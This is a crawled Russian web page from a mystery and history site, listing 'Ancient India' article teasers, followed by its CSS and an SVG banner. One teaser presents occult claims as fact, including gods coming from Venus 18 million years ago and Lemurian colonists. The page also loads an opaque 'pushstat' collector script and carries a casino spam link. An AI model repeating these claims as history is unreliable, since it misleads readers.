

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/drevnyaya-indiya/page/25
body_size: 3957
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Древняя Индия | Страница 25</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/mobile.css" media="screen and (max-width:1199px)">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen and (min-width:1200px)">
  <meta name="description" content="Мифология, Веды, также развитие культуры, философии, астрономии и история Древней Индии">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <h2><a href="/">Тайны и Факты</a></h2>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <div class="anons">
          <h1>Древняя Индия</h1>
          <p>Мифология, Веды, также развитие культуры, философии, астрономии и история Древней Индии</p>
        </div>
        <article id="post-612">
          <h3><a href="/drevnyaya-indiya/maxendzho1.html" rel="bookmark" title="Хараппская цивилизация">Хараппская цивилизация</a></h3>
          <p><em>Раскопки археологами Хараппы и Мохенджо-Даро, главнейших городов Хараппской (Индской) цивилизации, в начале 20-го века принесли много волнующих открытий и немало вопросов, главный из который так и остался нерешенным: какой народ создал древнейшую Индскую цивилизацию?</em></p>
          <p>Хараппская ( или Индская) цивилизация — третья по времени появления древневосточная цивилизация, после египетской и месопотамской и самая большая по территории. Хараппская цивилизация развивалась в долине реки Инд в 3300—1300 годах до нашей эры. Наиболее значительные центры — Ракхигархи (350 га), Мохенджо-Даро (300 га), Хараппа (150 га), Лотхал (60 га) и Дхолавира. Население в годы расцвета составляло около 5 миллионов человек. <a href="/drevnyaya-indiya/maxendzho1.html">[далее…]</a></p>
        </article>
        <article id="post-520">
          <h3><a href="/drevnyaya-indiya/indiya-2.html" rel="bookmark" title="Древняя Индия — космические корни религии">Древняя Индия — космические корни религии</a></h3>
          <p>В самых древних преданиях говорится, что <a href="/drevnyaya-indiya-soderzhanie-razdela">древняя Индия</a> была заселена потомками Каина. В табличках на языке брахми утверждается, что боги спустились на Землю с Венеры более 18 миллионов лет назад. А согласно оккультным знаниям, до того как Лемурия была уничтожена, Учителя и их адепты колонизовали Индию и построили там в скалах громадные храмы Элефанты. <a href="/drevnyaya-indiya/indiya-2.html">[далее…]</a></p>
        </article>
        <div class="wp-pagenavi">
          стр.<a href="/drevnyaya-indiya">1</a> … « 21222324<span class="current">25</span>
        </div>
      </div>
      <aside>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/interesnoe/tixoxodki.html">Тихоходка</a>
          </li>
          <li>
            <a href="/zemlya/atmosfernoe-davlenie.html">Атмосферное давление</a>
          </li>
          <li>
            <a href="/tajny-istorii/drevnie-artefakty.html">Самые загадочные древние артефакты</a>
          </li>
          <li>
            <a href="/kosmos/neptun.html">Планета Нептун</a>
          </li>
          <li>
            <a href="/tajny-istorii/zapretnye-temy-istorii.html">Запретные темы истории</a>
          </li>
          <li>
            <a href="/zemlya/kembrij.html">Кембрийский период</a>
          </li>
          <li>
            <a href="/psixologiya/telepatiya.html">Телепатия</a>
          </li>
          <li>
            <a href="/tajny-istorii/smert-mocarta.html">Смерть Моцарта</a>
          </li>
          <li>
            <a href="/drugie/ertruriya.html">Этруски</a>
          </li>
        </ol>
      </aside><br style="float:none">
      <div class="recaside">
        <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="auto" data-full-width-responsive="true"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2020 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mysterylife.ru/wp-content/themes/mystik/mobile.css
body_size: 474
content:
@charset "utf-8";body{margin:0;padding:0;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:.9em}.fon{padding:7px;width:auto;background-color:#fff}footer,header,main{display:block;width:auto}img{max-width:320px;border:0}header{height:160px}h1,h2,h3,h4,h6{display:block;margin:5px}h1,h1 a:active,h1 a:link,h1 a:visited{font-weight:lighter;color:#333}h2,h2 a:active,h2 a:link,h2 a:visited{text-align:center;font-weight:lighter;background-color:#f33a29;margin:0 0 5px 0;color:#fff;text-decoration:none}h3{text-transform:uppercase;font-weight:400}a{color:#096}a:hover{color:#666}nav li a{color:#000}.red{display:block;background-color:#c00;padding:2px}ul{display:block;list-style-type:none;padding-left:10px}li{clear:both;font-size:.9em;margin-bottom:12px;text-align:left}li a{font-size:1.1em;color:#f33a29}li img{float:left;margin-right:5px;margin-bottom:10px}.stroka li{line-height:150%;display:inline;margin-right:20px}.sub li{margin-left:25px;list-style-type:disc;font-size:.9em}.suba li{list-style-type:circle}dt{margin-bottom:10px}dd{margin-bottom:10px;font-style:italic;font-size:.9em}.priv{font-style:italic}.priv a{font-size:1.2em}.ya-share2{text-align:center}blockquote{font-size:.9em}.st1{font-size:.8em;text-align:left}.st6{background-color:#ccc}table{margin:8px auto 5px auto;width:100%;border-collapse:collapse;font-size:.9em}.tab2 td{vertical-align:top;border:0;font-size:.9em}.tab3 td{font-size:.7em;padding:5px 2px 5px 2px}.tab3{width:90%}td{border:1px solid #ccc;padding:5px}.vertical{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.navi{clear:both;padding-top:10px}.nav2{margin-top:25px}.next{text-align:right}.wp-pagenavi{text-align:center;margin-top:15px}.wp-pagenavi a,.wp-pagenavi a:active,.wp-pagenavi a:link{padding:2px 3px 2px 3px;margin:2px;text-decoration:none;color:#c33;background-color:#eaeae9;border:2px solid #ccc}.wp-pagenavi a:hover{border:2px solid #c33;background-color:#fff}.wp-pagenavi span.pages{padding:2px 3px 2px 3px;margin:1px}.wp-pagenavi span.current{padding:2px 3px 2px 3px;margin:1px;color:#c33;border:2px solid #c33}.wp-pagenavi span.extend{padding:2px 3px 2px 3px;margin:1px}footer{padding-top:15px;text-align:center}.verx{margin:10px auto 10px auto;text-align:center;width:240px;padding:10px;background-color:#ec290c;border-radius:50%}.verx a{font-size:24px;color:#fff}

--- FILE ---
content_type: image/svg+xml
request_url: https://mysterylife.ru/wp-content/themes/mystik/images/fon2.svg
body_size: 270
content:
﻿<svg   xmlns="http://www.w3.org/2000/svg"  viewbox="0 0 300 600" >
<defs>
 <linearGradient id="d1" x1="0" y1="0" x2="100%" y2="100%">
    <stop offset="0%" stop-color="#666666"/>
    <stop offset="50%" stop-color="#FFFFFF" />
<stop offset="100%" stop-color="#666666"/>
 </linearGradient>
      <radialGradient id="g3"
            cx="0.5" cy="0.5" r="0.4" fx="0.75" fy="0.75"
            spreadMethod="reflect">
        <stop offset="50%" stop-color="black"/>
        <stop offset="100%" stop-color="red"/>
      </radialGradient>
<style type="text/css">
.st1{font-size:56px; font-weight:bold; font-family: Impact; fill:url(#g3)}
.st2{font-size:45px; font-weight:bold; font-family:Monotype Corsiva; fill:#666666}
.st3{font-size:20px; font-weight:bold; fill:#fff; font-family:Arial}
.st4{font-size:45px; font-weight:bold; font-family:Monotype Corsiva;fill:#FF0000}
</style>
</defs>
<rect x="0" y="0" width="300" height="600"  fill="url(#d1)"   />
<text x="20" y="100" class="st1"  >История 
<tspan  x="90" y="150" class="st2"><tspan class="st3">и </tspan>Факты</tspan>
<tspan x="20" y="260" class="st1">Гипотезы<tspan x="80" y="300" class="st2"><tspan class="st3">и </tspan>Догадки</tspan>
</tspan>
<tspan x="180" y="440" class="st3"> на сайте</tspan><tspan x="40" y="480" class="st4">mysterylife.ru</tspan>
</text>
</svg>